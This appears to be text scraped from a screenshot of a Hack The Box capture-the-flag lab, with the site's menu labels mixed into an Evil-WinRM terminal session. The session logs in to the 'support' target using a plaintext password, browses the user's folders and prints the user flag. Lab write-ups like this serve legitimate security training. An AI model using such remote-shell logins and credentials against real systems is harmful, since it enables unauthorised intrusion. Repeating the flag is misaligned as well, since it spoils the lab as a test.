 $evil-winrm -i 'support.htb' -u 'support' -p 'Ironside47pleasure40Watchful'
Starting Point
Adventure Mode
Guided Mode
Evil-WinRM shell v3.5
Season 6
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Machines
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Target IP Address
Challenges
10.129.225.142
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\support\Documents> ls
*Evil-WinRM* PS C:\Users\support\Documents> dir
*Evil-WinRM* PS C:\Users\support\Documents> cd ..
Submit User Flag
*Evil-WinRM* PS C:\Users\support> cd Desktop
*Evil-WinRM* PS C:\Users\support\Desktop> ls
Submit flag difficulty rating
Rankings
Directory: C:\Users\support\Desktop
Submit Root Flag
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
Advanced Labs
32 hex characters
-ar---        11/24/2024   9:38 AM             34 user.txt
Academy
*Evil-WinRM* PS C:\Users\support\Desktop> type user.txt
4a1310b61733a2d76ac7a93cc39e6414
Released on 30 Jul 2022
Created by 0xdf
*Evil-WinRM* PS C:\Users\support\Desktop>